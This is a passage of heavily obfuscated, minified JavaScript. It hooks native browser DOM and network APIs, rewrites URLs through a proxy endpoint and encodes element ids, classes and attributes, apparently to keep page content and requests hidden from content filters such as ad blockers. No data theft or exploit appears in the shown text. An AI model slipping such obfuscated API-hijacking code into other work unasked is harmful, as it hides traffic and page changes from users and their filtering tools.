g=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(2550)],baseUrl:S.A[c(1624)](i)[c(2041)][c(1624)][c(727)](i[c(761)]),endpoint:e.A[c(1809)]}),w=t[c(2061)](this,r,g,...d);for(const[t,e]of Object[c(3948)](m))this[c(3470)](c(582)[c(846)](t),se(e));return w})),ge(i,l(3882),l(2343),{get:function(){const t=l;for(var e,n=arguments[t(3883)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=(null===(e=this[t(1403)])||void 0===e?void 0:e[t(2343)])||S.A[t(1624)](i)[t(1314)][t(1624)][t(2061)](this,...r);return a&&(0,o.EW)(a)?(0,o.sH)(a)[t(1042)]:a}}),pe(i,l(519),l(2389),(function(t,r){const s=l;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(2550)],baseUrl:S.A[s(1624)](i)[s(2041)][s(1624)][s(727)](i[s(761)]),endpoint:e.A[s(1809)]}),S.A[s(1624)](i)[s(1943)][s(2061)](i,t,{method:s(1369),keepalive:!0,body:r,mode:s(3410)}),!0}),(function(t){return arguments[l(3883)]>0&&(0,T.pI)(a,t)})),pe(i,l(2450),l(3443),(function(t,r,s){const a=l;if(s){const t=s[a(286)](",")[a(606)]((t=>{const e=a;if(t[e(2452)](e(2710))){const r=t[e(286)]("=")[1];return e(2710)[e(846)](Xt(n,r,S.A[e(1624)](i)[e(2041)][e(1624)][e(727)](i[e(761)])))}return t}));s=t[a(2707)](",")}if([a(923)][a(2452)](t)){const c=S.A[a(1624)](i)[a(2448)][a(2061)](this,t,r,s);return new Proxy(c,{get:function(t,r){const l=a;return l(1512)===r?new Proxy(t[l(1512)],{set:function(t,r,a){const u=l;if(u(2168)===r){const l=(0,o.Wq)({protectUrlContext:n,url:a,kind:o.MN[u(3926)],baseUrl:S.A[u(1624)](i)[u(2041)][u(1624)][u(727)](i[u(761)]),endpoint:e.A[u(1809)]});return At(i,c,l,s),t[r]=l}return t[r]=a}}):t[r]}})}var c;t&&a(3558)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[a(3926)],baseUrl:S.A[a(1624)](i)[a(2041)][a(1624)][a(727)](i[a(761)]),endpoint:e.A[a(1809)],extra:{sourceFrameOrigin:null===(c=ve(i))||void 0===c?void 0:c[a(345)]}}));let u=i;for(;wt(u,a(1184),a(1254),{url:t,target:r,windowFeatures:s,name:i[a(2838)]}),u!==i[a(2737)];)u=u[a(2620)][a(2770)];return i}),(function(t,e,n){return(0,T.pI)(a,t)})),ge(i,l(4120),l(2779),{get:function(){const t=l;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(1624)](i)[t(3458)][t(1624)][t(2061)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1042)]:s}});const u=!(null==c||!c[l(464)]);function d(){const t=l;if(this instanceof i[t(3867)]){const e=S.A[t(1624)](i)[t(2711)][t(2061)](this,t(2328));if(null!=e&&e[t(3713)](t(1932)))return!1;if(t(2316)===S.A[t(1624)](i)[t(2711)][t(2061)](this,t(2226)))return!0}return((e,n,o)=>{const i=t;if(n instanceof e[i(3056)]){const t=S.A[i(1624)](e)[i(724)][i(1624)][i(2061)](n);if((0,r._)(t)||(0,T.Bo)(o,t))return!0;for(const t of S.A[i(1624)](e)[i(445)][i(1624)][i(2061)](n))if((0,r._)(t)||(0,T.Bo)(o,t))return!0}return!1})(i,this,a)}u&&pe(i,l(2654),l(3086),(function(t,e,n){const r=l,o=S.A[r(1624)](i)[r(429)][r(2061)](this,t,e,n);try{var s;const n=r(3558)==typeof t&&r(2253)===t[r(1649)](),o=r(2250)!==(null===(s=i[r(761)])||void 0===s?void 0:s[r(2854)]),a=this===i[r(761)]||this===i;if(n&&o&&a){const t=()=>{const t=r;try{const n=new(i[t(3483)])(t(2487));e&&t(2293)==typeof e&&t(1715)==typeof e[t(1959)]?e[t(1959)][t(2061)](e,n):t(1715)==typeof e&&e[t(2061)](this,n)}catch(t){}};i[r(3857)](t,0)}}catch(t){}return o}),(function(t){const e=l;return!0===u&&e(3558)==typeof t&&e(2253)===t[e(1649)]()})),i[l(1386)]=new(i[l(3711)])(i[l(1512)],{get:function(t,e){return i[l(1512)][e]},set:function(t,e,n){return i[l(1512)][e]=n,!0}}),ge(i,l(3867),l(2328),{get:function(){const t=l;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(1624)](i)[t(1973)][t(1624)][t(2061)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1042)];s=Ce(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(3883)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?t[r(3713)](r(3192))?(t=te(t,n,i),S.A[r(1624)](i)[r(1973)][r(405)][r(2061)](this,t,...a)):(0,o.EW)(t)&&Ce((0,o.sH)(t)[r(1042)])?S.A[r(1624)](i)[r(1973)][r(405)][r(2061)](this,t,...a):S.A[r(1624)](i)[r(1973)][r(405)][r(2061)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2274)],baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)]),endpoint:e.A[r(1809)]}),...a):S.A[r(1624)](i)[r(1973)][r(405)][r(2061)](this,t,...a)}},(function(t){return null==t||""===t||(0,T.pI)(a,t)})),ge(i,l(1564),l(345),{get:function(){const t=l;if(t(3683)===this[t(2522)])return t(3227);if(this[t(2522)][t(2838)]&&t(3558)==typeof this[t(2522)][t(2838)]&&this[t(2522)][t(2838)][t(3713)](t(3447)))return window[t(1512)][t(345)][t(1331)](t(610))?t(4028):window[t(1512)][t(345)][t(1331)](t(3509))?t(3369):window[t(1512)][t(345)][t(1331)](t(4142))?t(887):window[t(1512)][t(345)][t(1331)](t(4024))?t(3346):window[t(1512)][t(345)][t(1331)](t(1971))?t(4015):window[t(1512)][t(345)][t(1331)](t(1104))?t(653):window[t(1512)][t(345)][t(1331)](t(4134))?t(2910):window[t(1512)][t(345)][t(1331)](t(1501))?t(3897):window[t(1512)][t(345)][t(1331)](t(1732))?t(2505):window[t(1512)][t(345)][t(1331)](t(1422))?t(3272):window[t(1512)][t(345)][t(1331)](t(3365))?t(660):window[t(1512)][t(345)][t(1331)](t(1525))?t(4043):window[t(1512)][t(345)][t(1331)](t(2589))?t(2014):window[t(1512)][t(345)][t(1331)](t(2451))?t(3006):window[t(1512)][t(345)][t(1331)](t(3605))?t(628):window[t(1512)][t(345)][t(1331)](t(2115))?t(3990):window[t(1512)][t(345)][t(1331)](t(3979))?t(2662):window[t(1512)][t(345)][t(1331)](t(2899))?t(3453):window[t(1512)][t(345)][t(1331)](t(3230))?t(1697):window[t(1512)][t(345)][t(1331)](t(2501))?t(1474):window[t(1512)][t(345)][t(1331)](t(2299))?t(2625):window[t(1512)][t(345)][t(1331)](t(2455))?t(363):t(971);try{if(window[t(1512)][t(345)][t(1331)](t(4095))&&t(3558)==typeof this[t(2522)]&&t(1947)===JSON[t(2551)](this[t(2522)])[t(3582)])return t(2528)}catch(t){}if(t(3558)==typeof this[t(2522)]&&window[t(1512)][t(345)][t(1331)](t(367)))try{var e;const n=JSON[t(2551)](this[t(2522)]);if(null!==(e=n[t(2152)])&&void 0!==e&&e[t(3713)](t(2817))||t(3488)===n[t(521)])return t(2629)}catch(t){}if(t(3558)==typeof this[t(2522)]&&this[t(2522)][t(3713)](t(911)))return t(3256);if(this[t(2522)]&&t(3558)==typeof this[t(2522)]&&this[t(2522)][t(3713)](t(2667)))return t(3187);for(var n=arguments[t(3883)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return S.A[t(1624)](i)[t(3983)][t(1624)][t(727)](this,r)}}),ge(i,l(3982),l(2328),{get:function(){const t=l;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(1624)](i)[t(3210)][t(1624)][t(2061)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1042)];s=Ce(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(3883)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,o.EW)(t[r(3694)]())&&Ce((0,o.sH)(t[r(3694)]())[r(1042)])||(0,o.EW)(t[r(3694)]())||(t=(0,o.Wq)({protectUrlContext:n,url:t[r(3694)](),kind:o.MN[r(2550)],baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)]),endpoint:e.A[r(1809)]})),S.A[r(1624)](i)[r(3210)][r(405)][r(2061)](this,t,...a)}},(function(t){const e=l;return null==t||""===t||(0,T.pI)(a,t[e(3694)]())})),ge(i,l(3461),l(2328),{get:function(){const t=l;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(1624)](i)[t(564)][t(1624)][t(727)](this,n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1042)];s=Ce(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(3883)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,o.EW)(t)&&Ce((0,o.sH)(t)[r(1042)])?S.A[r(1624)](i)[r(564)][r(405)][r(2061)](this,t,...a):((0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1989)],baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)]),endpoint:e.A[r(1809)]})),S.A[r(1624)](i)[r(564)][r(405)][r(727)](this,[t,...a]))}},(function(t){return null==t||""===t||(0,T.pI)(a,t)})),ge(i,l(1088),l(2168),{get:function(){const t=l;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(1624)](i)[t(3353)][t(1624)][t(2061)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1042)];s=Ce(e)?s:e}return s},set:function(t){const r=l,s=S.A[r(1624)](i)[r(613)][r(1624)][r(2061)](this),a=S.A[r(1624)](i)[r(996)][r(1624)][r(2061)](this),c=r(1438)===s||r(2507)===s&&r(2187)===a?o.MN[r(2163)]:r(2507)===s&&r(1399)===a?o.MN[r(1989)]:o.MN[r(2550)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:c,baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)]),endpoint:e.A[r(1809)]});for(var u=arguments[r(3883)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return S.A[r(1624)](i)[r(3353)][r(405)][r(2061)](this,t,...d)}},(function(t){return!t||(0,T.pI)(a,t)})),ge(i,l(880),l(2978),{get:function(){const t=l;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(1624)](i)[t(3248)][t(1624)][t(2061)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1042)]),s},set:function(t){const r=l;(0,T.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2550)],baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)]),endpoint:e.A[r(1809)]}));for(var s=arguments[r(3883)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return S.A[r(1624)](i)[r(3248)][r(405)][r(2061)](this,t,...c)}}),ge(i,l(1886),l(2328),{get:function(){const t=l;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(1624)](i)[t(1146)][t(1624)][t(2061)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1042)];s=Ce(e)?s:e}return s},set:function(t){const r=l;(0,T.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2550)],baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)]),endpoint:e.A[r(1809)]}));for(var s=arguments[r(3883)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return S.A[r(1624)](i)[r(1146)][r(405)][r(2061)](this,t,...c)}}),ge(i,l(3056),l(3389),{get:function(){const t=l;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(1624)](i)[t(2062)][t(1624)][t(2061)](this,...n);return t(2187)===this[t(2771)][t(1649)]()?(0,jt.sR)(o):o},set:function(t){const e=l;for(var r=arguments[e(3883)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(2187)===this[e(2771)][e(1649)]())return S.A[e(1624)](i)[e(2062)][e(405)][e(2061)](this,(0,jt.dv)({protectUrlContext:n,stylesheet:t,idFilter:t=>(0,T.Bo)(a,t),urlFilter:t=>(0,T.pI)(a,t),attributeFilter:t=>(0,T.yu)(a,t)}),...o);if(e(1399)===this[e(2771)][e(1649)]())return S.A[e(1624)](i)[e(2062)][e(405)][e(2061)](this,t,...o);const c=t[e(3694)]();if(this instanceof i[e(1694)]&&c[e(2452)](e(3102)))return S.A[e(1624)](i)[e(2062)][e(405)][e(2061)](this,t,...o);if((e(1704)===n[e(3550)]||e(1045)===n[e(3550)])&&(this instanceof i[e(2007)]||this instanceof i[e(1637)]||this instanceof i[e(3946)]||this instanceof i[e(1324)]||this instanceof i[e(2562)]||this instanceof i[e(3435)]||c[e(3713)](e(3949))))return S.A[e(1624)](i)[e(2062)][e(405)][e(2061)](this,t,...o);const u=$t({_window:i,protectUrlContext:n,html:t,idFilter:t=>(0,T.Bo)(a,t),urlFilter:t=>(0,T.pI)(a,t),attributeFilter:t=>(0,T.yu)(a,t)});return S.A[e(1624)](i)[e(2062)][e(405)][e(2061)](this,u,...o)}}),Te(i,l(3056),l(1528),(function(t,s,c){const u=l;s=s[u(1649)](),(0,T.yu)(a,s)&&(s=u(888)+(0,r.md)(s[u(1237)](5)[u(1649)]()));let d=String(c);const h=this[u(2771)][u(1649)]();if(["id",u(3856)][u(2452)](s))d=d[u(286)](" ")[u(606)]((t=>t[u(1890)]()))[u(606)]((t=>(0,T.Bo)(a,t)?(0,r.md)(t):t))[u(2707)](" ");else if([u(2328),u(2168)][u(2452)](s)){if(!(0,o.EW)(d)||!Ce((0,o.sH)(d)[u(1042)])){const t=u(2581)===h?o.MN[u(2274)]:u(1399)===h?o.MN[u(1989)]:o.MN[u(2550)];d=(0,o.Wq)({protectUrlContext:n,url:d,kind:t,baseUrl:S.A[u(1624)](i)[u(2041)][u(1624)][u(727)](i[u(761)]),endpoint:e.A[u(1809)]})}}else if(u(473)===s)d=u(4140)[u(846)](Pt,u(215))[u(846)]((0,o.Wq)({protectUrlContext:n,url:e.A[u(1809)]+u(3382),kind:o.MN[u(1989)],baseUrl:S.A[u(1624)](i)[u(2041)][u(1624)][u(727)](i[u(761)]),endpoint:e.A[u(1809)]}),u(3139))[u(846)]((0,Dt.x)().id,u(752))+$t({_window:i,protectUrlContext:n,html:d});else if(u(3900)===s)d=Gt({protectUrlContext:n,srcset:d,endpoint:e.A[u(1809)],urlFilter:t=>(0,T.pI)(a,t)});else if(u(3367)===s||u(4115)===s)d=u(3695)+d;else if(u(2090)===h&&u(1865)===s&&(0,T.pI)(a,d)){const t=S.A[u(1624)](i)[u(2711)][u(2061)](this,u(3029));d=(0,o.Wq)({protectUrlContext:n,url:d,kind:u(442)===t?o.MN[u(3926)]:o.MN[u(2274)],baseUrl:S.A[u(1624)](i)[u(2041)][u(1624)][u(727)](i[u(761)]),endpoint:e.A[u(1809)]})}else u(2090)===h&&u(3029)===s&&(0,T.Bo)(a,d)?[u(442),u(555),u(2173),u(2926)][u(2452)](d)||(d=(0,r.md)(d)):u(2402)!==h||u(2328)!==s&&u(2978)!==s||!(0,T.pI)(a,d)?(0,T.v5)(a,s,d)&&(d=(0,r.md)(d)):d=(0,o.Wq)({protectUrlContext:n,url:d,kind:o.MN[u(2550)],baseUrl:S.A[u(1624)](i)[u(2041)][u(1624)][u(727)](i[u(761)]),endpoint:e.A[u(1809)]});return t[u(2061)](this,s,d)}),(function(t,e){const n=l,r=t[n(1649)]();if(["id",n(3856)][n(2452)](r)&&(0,T.Bo)(a,e))return!0;if([n(2328),n(2168),n(3900)][n(2452)](r)&&(0,T.pI)(a,e))return!0;if(n(473)===r&&this instanceof HTMLIFrameElement&&d[n(2061)](this))return!0;if([n(3367),n(4115)][n(2452)](r)&&(0,T.sU)(a,this))return!0;if((0,T.yu)(a,t))return!0;if((0,T.v5)(a,t,e))return!0;const o=this[n(2771)][n(1649)]();return!(n(2090)!==o||n(1865)!==t||!(0,T.pI)(a,e))||!(n(2090)!==o||n(3029)!==t||!(0,T.Bo)(a,e))||!(n(2402)!==o||n(2328)!==t&&n(2978)!==t||!(0,T.pI)(a,e))})),pe(i,l(3056),l(3475),(function(t){const e=l;(0,T.yu)(a,t)&&(t=e(888)+(0,r.md)(t[e(1237)](5)[e(1649)]()));let n=S.A[e(1624)](i)[e(2711)][e(2061)](this,t);if(!n)return n;if("id"===t&&(0,r._)(n))n=(0,r.ks)(n);else if(e(3856)===t)n=n[e(286)](" ")[e(606)]((t=>t[e(1890)]()))[e(606)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(2707)](" ");else if(e(2328)===t&&(0,o.EW)(n)||e(2168)===t&&(0,o.EW)(n)){const t=(0,o.sH)(n)[e(1042)];n=Ce(t)?n:t}else e(3900)===t?n=Yt(n):e(3367)!==t&&e(4115)!==t||e(3558)!=typeof n||!n[e(3713)](e(3695))?(0,T.v5)(a,t,n)&&(n=(0,r._)(n)?(0,r.ks)(n):n):n=n[e(1237)](3);return n}),(function(t){const e=l,n=S.A[e(1624)](i)[e(2711)][e(2061)](this,t),o=(0,r._)(n)?(0,r.ks)(n):n;return["id",e(3856),e(2328),e(473),e(3900),e(2168),e(3367),e(4115)][e(2452)](t)||(0,T.yu)(a,t)||(0,T.v5)(a,t,o)})),pe(i,l(3056),l(2634),(function(t){const e=l;return S.A[e(1624)](i)[e(2192)][e(2061)](this,(0,r.md)(t))}),(t=>(0,T.Bo)(a,t))),pe(i,l(3056),l(2786),(function(t){const e=l;if((0,T.yu)(a,t)){const n=t[e(1237)](5)[e(1649)]();t=e(888)+(0,r.md)(n)}return S.A[e(1624)](i)[e(2236)][e(2061)](this,t)}),(function(t){return(0,T.yu)(a,t)})),pe(i,l(3056),l(2956),(function(t){const e=l;if((0,T.yu)(a,t)){const n=t[e(1237)](5)[e(1649)]();t=e(888)+(0,r.md)(n)}return S.A[e(1624)](i)[e(1634)][e(2061)](this,t)}),(function(t){return(0,T.yu)(a,t)})),we(i,l(3056),l(220),{get:function(t,e){const n=l;n(3558)==typeof e&&(0,T.yu)(a,e)&&(e=n(888)+(0,r.md)(e[n(1237)](5)[n(1649)]()));const o=t[e];if(!o)return o;if(n(3883)===e)return o;var s;if(n(1715)==typeof o)return e===(null===(s=i[n(1418)])||void 0===s?void 0:s[n(876)])?function(){const e=n,s=o[e(2061)](t);return new(i[e(3711)])(s,{get:function(t,n){const i=e,s=t[n];return s?i(3663)===n?function(){const e=i,n=s[e(2061)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(1310)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(1310)===e){const e=t[n(2838)];if("id"===e&&n(3558)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(n(3856)===e&&n(3558)==typeof i)return i[n(286)](" ")[n(606)]((t=>t[n(1890)]()))[n(606)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(2707)](" ");if((0,T.v5)(a,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(n(2838)===e&&i[n(3713)](n(888))){const t=i[n(1237)](5);return(0,r._)(t)?n(888)+(0,r.ks)(t):i}return i}}):o(1715)==typeof i?i[o(2002)](t):i:i}}):n}:i(1715)==typeof o?o[i(2002)](t):o:s}})}:o[n(2002)](t);if(n(3558)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return new(i[n(3711)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(1715)==typeof i)return i[o(2002)](t);if(o(1310)===e){const e=t[o(2838)];if("id"===e&&o(3558)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(o(3856)===e&&o(3558)==typeof i)return i[o(286)](" ")[o(606)]((t=>t[o(1890)]()))[o(606)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[o(2707)](" ");if((0,T.v5)(a,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(o(2838)===e&&i[o(3713)](o(888))){const t=i[o(1237)](5);return o(888)+((0,r._)(t)?(0,r.ks)(t):t)}return i}})}},null),pe(i,l(3056),l(1036),(function(t){const e=l;return!!t&&(t[e(3883)]>1e4?S.A[e(1624)](i)[e(609)][e(2061)](this,t):S.A[e(1624)](i)[e(609)][e(2061)](this,(0,jt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(a,t),attributeFilter:t=>(0,T.yu)(a,t)})))})),we(i,l(3699),l(280),{get:function(t,e){const n=l;if(n(3558)!=typeof e)return t[e];const o=L(e),i=t[(0,T.yu)(a,n(888)+o)?(0,r.md)(o):e];return n(1715)==typeof i?i[n(2002)](t):i},set:function(t,e,n){const o=l;if(o(3558)!=typeof e)return t[e]=n,!0;const i=L(e);return t[(0,T.yu)(a,o(888)+i)?(0,r.md)(i):e]=n,!0},ownKeys:function(t){const e=l;return i[e(1626)][e(770)](t)[e(606)]((t=>e(3558)==typeof t&&(0,r._)(t)?W((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;if(n(3558)==typeof e){const t=L(e);e=(0,T.yu)(a,n(888)+t)?(0,r.md)(t):e}return i[n(1626)][n(2932)](t,e)}},null,(function(){const t=l,e=S.A[t(1624)](i)[t(3454)][t(1624)][t(2061)](this);if(e){if(i[t(1512)][t(1137)][t(1331)](t(2596))&&t(1878)===e[t(3467)])return!1;if(i[t(1512)][t(1137)][t(1331)](t(3484))&&t(328)===e[t(3467)])return!1}return!0})),ge(i,l(3867),l(2838),{get:function(){const t=l;for(var e=arguments[t(3883)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=S.A[t(1624)](i)[t(4143)][t(1624)][t(2061)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(3883)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return S.A[e(1624)](i)[e(4143)][e(405)][e(2061)](this,(0,r.md)(t),...o)}},(function(t){const e=l;return void 0===t||t[e(3713)](e(1441))})),pe(i,l(3056),l(2547),(function(t){const e=l;t=(0,ie.w4)(t);const r=(0,jt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(a,t),attributeFilter:t=>(0,T.yu)(a,t)}),o=S.A[e(1624)](i)[e(3741)][e(2061)](this,r);return t[e(2452)](e(1823))&&t!==r&&null===o?S.A[e(1624)](i)[e(3741)][e(2061)](this,t):o}),(t=>t)),pe(i,l(3056),l(1990),(function(t){const e=l;t=(0,ie.w4)(t);const r=(0,jt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(a,t),attributeFilter:t=>(0,T.yu)(a,t)}),o=S.A[e(1624)](i)[e(545)][e(2061)](this,r);return t[e(2452)](e(1823))&&t!==r&&0===o[e(3883)]?S.A[e(1624)](i)[e(545)][e(2061)](this,t):o}),(t=>t)),pe(i,l(2330),l(2547),(function(t){const e=l;t=(0,ie.w4)(t);const r=(0,jt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(a,t),attributeFilter:t=>(0,T.yu)(a,t)}),o=S.A[e(1624)](i)[e(2097)][e(2061)](this,r);return t[e(2452)](e(1823))&&t!==r&&null===o?S.A[e(1624)](i)[e(2097)][e(2061)](this,t):o}),(t=>t)),pe(i,l(2330),l(1990),(function(t){const e=l;t=(0,ie.w4)(t);const r=(0,jt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(a,t),attributeFilter:t=>(0,T.yu)(a,t)}),o=S.A[e(1624)](i)[e(351)][e(2061)](this,r);return t[e(2452)](e(1823))&&t!==r&&0===o[e(3883)]?S.A[e(1624)](i)[e(351)][e(2061)](this,t):o}),(t=>t)),ge(i,l(3056),"id",{get:function(){const t=l;for(var e=arguments[t(3883)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=S.A[t(1624)](i)[t(724)][t(1624)][t(2061)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=l;e(3558)!=typeof t&&(t=i[e(4047)](t));for(var n=arguments[e(3883)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return S.A[e(1624)](i)[e(724)][e(405)][e(2061)](this,(0,T.Bo)(a,t)?(0,r.md)(t):t,...o)}}),pe(i,l(3056),l(3584),(function(t,e){const r=l;return S.A[r(1624)](i)[r(3865)][r(2061)](this,t,$t({_window:i,protectUrlContext:n,html:e,idFilter:t=>(0,T.Bo)(a,t),urlFilter:t=>(0,T.pI)(a,t),attributeFilter:t=>(0,T.yu)(a,t)}))}),(function(t,e){return!(this instanceof i[l(2008)])})),pe(i,l(3056),l(3183),(function(t){const e=l;return S.A[e(1624)](i)[e(713)][e(2061)](this,(0,jt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(a,t),attributeFilter:t=>(0,T.yu)(a,t)}))})),we(i,l(3056),l(3496),{get:function(t,e){const n=l,o=t[e];if(!o)return o;if(n(493)===e)return function(){const e=n,i=[];for(var s=arguments[e(3883)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];return c[e(3624)]((t=>{const n=e;(0,T.Bo)(a,t)&&(t=(0,r.md)(t)),i[n(3655)](t)})),o[e(727)](t,[...i])};if(n(283)===e)return function(e){const i=n;return(0,T.Bo)(a,e)&&(e=(0,r.md)(e)),o[i(727)](t,[e])};if(n(701)===e)return function(){const e=n;for(var i=arguments[e(3883)],s=new Array(i),c=0;c<i;c++)s[c]=arguments[c];const l=s[e(606)]((t=>(0,T.Bo)(a,t)?(0,r.md)(t):t));return o[e(727)](t,[...l])};if(n(1712)===e)return function(e,i){const s=n;return(0,T.Bo)(a,e)&&(e=(0,r.md)(e)),o[s(727)](t,[e,i])};if(n(2333)===e)return function(e,i){const s=n;return(0,T.Bo)(a,e)&&(e=(0,r.md)(e)),(0,T.Bo)(a,i)&&(i=(0,r.md)(i)),o[s(727)](t,[e,i])};if(n(1310)===e)return o[n(286)](" ")[n(606)]((t=>t[n(1890)]()))[n(606)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(2707)](" ");if(e===i[n(1418)][n(876)])return function(){const e=n,s=o[e(2061)](t);return new(i[e(3711)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(3663)===n?function(){const e=o,n=s[e(2061)](t);return n?new(i[e(3711)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(1310)===n?(0,r._)(i)?(0,r.ks)(i):i:o(1715)==typeof i?i[o(2002)](t):i:i}}):n}:o(1715)==typeof s?s[o(2002)](t):s:s}})};if(n(3558)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(1715)==typeof o?o[n(2002)](t):o},set:function(t,e,n){const o=l;return o(1310)===e&&(n=n[o(286)](" ")[o(606)]((t=>t[o(1890)]()))[o(606)]((t=>(0,T.Bo)(a,t)?(0,r.md)(t):t))[o(2707)](" ")),t[e]=n,!0}},(function(t){const e=l;return t&&e(3558)!=typeof t&&(t=t[e(3694)]()),t=t[e(286)](" ")[e(606)]((t=>t[e(1890)]()))[e(606)]((t=>(0,T.Bo)(a,t)?(0,r.md)(t):t))[e(2707)](" "),S.A[e(1624)](i)[e(2117)][e(2061)](this,e(3856),t),t}),(()=>!0)),ge(i,l(3056),l(867),{get:function(){const t=l;for(var e=arguments[t(3883)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return S.A[t(1624)](i)[t(1546)][t(1624)][t(2061)](this,...n)[t(286)](" ")[t(606)]((e=>e[t(1890)]()))[t(606)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(2707)](" ")},set:function(t){const e=l,n=t[e(286)](" ")[e(606)]((t=>t[e(1890)]()))[e(606)]((t=>(0,T.Bo)(a,t)?(0,r.md)(t):t))[e(2707)](" ");for(var o=arguments[e(3883)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return S.A[e(1624)](i)[e(1546)][e(405)][e(2061)](this,n,...s)}}),pe(i,l(2059),l(2283),(function(t){const e=l;return S.A[e(1624)](i)[e(1124)][e(2061)](this,(0,r.md)(t))}),(t=>(0,T.Bo)(a,t))),pe(i,l(761),l(2283),(function(t){const e=l;return e(3558)!=typeof t&&(t=i[e(4047)](t)),S.A[e(1624)](i)[e(2477)][e(2061)](this,(0,r.md)(t))}),(t=>(0,T.Bo)(a,t))),pe(i,l(2059),l(2634),(function(t){const e=l;return S.A[e(1624)](i)[e(3162)][e(2061)](this,(0,r.md)(t))}),(t=>(0,T.Bo)(a,t))),pe(i,l(2059),l(2547),(function(t){const e=l;t=(0,ie.w4)(t);const r=(0,jt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(a,t),attributeFilter:t=>(0,T.yu)(a,t),tagNameFilter:t=>(0,T.ts)(a,t)}),o=S.A[e(1624)](i)[e(1312)][e(2061)](this,r);return 